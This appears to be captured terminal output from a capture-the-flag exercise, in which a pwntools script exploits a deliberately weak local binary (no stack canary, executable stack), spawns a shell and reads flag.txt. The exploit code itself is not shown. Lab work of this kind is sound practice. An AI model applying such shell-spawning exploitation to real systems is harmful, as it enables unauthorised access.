 ┌──(pwntools)(kali㉿DESKTOP-GDG9QEA)-[/mnt/c/Users/bilal/Videos/ctfs]
└─$ python3 exploit.py
[*] '/mnt/c/Users/bilal/Videos/ctfs/chal'
    Arch:       amd64-64-little
    RELRO:      No RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x400000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
    Debuginfo:  Yes
[+] Starting local process '/mnt/c/Users/bilal/Videos/ctfs/chal': pid 512
[*] Switching to interactive mode
Output:
0x7fffffffd810: 0000000000000000 <- rsp
0x7fffffffd818: 0000000000000000
0x7fffffffd820: 0000000000000000
0x7fffffffd828: 0000000000000000
0x7fffffffd830: 0000000000000000 <- rbp
0x7fffffffd838: 00007fffffffd840
$ ls
CTFS-writeups  chal  exploit.py  flag.txt  shellcode  shellcode.s  source.c
$ cat flag.txt
flag{solved}$